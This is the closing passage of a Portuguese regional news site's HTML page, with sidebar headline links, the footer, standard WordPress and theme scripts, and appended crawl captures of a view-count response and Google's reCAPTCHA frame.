	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/taca-de-portugal-de-voleibol-conhecidos-os-confrontos-dos-quartos-de-final/"  rel="bookmark" class="td-image-wrap " title="Taça de Portugal de Voleibol: Conhecidos os confrontos dos quartos de final" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/10/sc-braga-voleibol-feminino-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/10/sc-braga-voleibol-feminino-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/10/sc-braga-voleibol-feminino-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Taça de Portugal de Voleibol: Conhecidos os confrontos dos quartos de final" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/taca-de-portugal-de-voleibol-conhecidos-os-confrontos-dos-quartos-de-final/"  rel="bookmark" title="Taça de Portugal de Voleibol: Conhecidos os confrontos dos quartos de final">Taça de Portugal de Voleibol: Conhecidos os confrontos dos quartos de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:12:00+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/comboio-colide-com-grua-em-cartagena-e-provoca-pelo-menos-seis-feridos/"  rel="bookmark" class="td-image-wrap " title="Comboio colide com grua em Cartagena e provoca pelo menos seis feridos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-40-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-40-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/imagem-40-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Comboio colide com grua em Cartagena e provoca pelo menos seis feridos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/comboio-colide-com-grua-em-cartagena-e-provoca-pelo-menos-seis-feridos/"  rel="bookmark" title="Comboio colide com grua em Cartagena e provoca pelo menos seis feridos">Comboio colide com grua em Cartagena e provoca pelo menos seis...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:39:33+00:00" >January 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_21 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-43597","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "2";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "6";
block_tdi_21.found_posts = "26513";
block_tdi_21.header_color = "#";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "4419";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6977e9f526ea0
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"43597\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "43597" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[12.9,55.2],"today_humidity":71,"today_wind_speed":[9.5,5.9],"today_min":[12.9,55.2],"today_max":[12.9,55.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769461200,"day_name":"Mon","day_temp":[13,55],"owm_day_index":0},{"timestamp":1769472000,"day_name":"Tue","day_temp":[14,56],"owm_day_index":1},{"timestamp":1769558400,"day_name":"Wed","day_temp":[10,50],"owm_day_index":9},{"timestamp":1769644800,"day_name":"Thu","day_temp":[14,57],"owm_day_index":17},{"timestamp":1769731200,"day_name":"Fri","day_temp":[13,56],"owm_day_index":25},{"timestamp":1769817600,"day_name":"Sat","day_temp":[8,47],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[43597]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -145
content:
{"43597":5}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RCqPN5aumE4xcKZcHyKY4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769466360500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>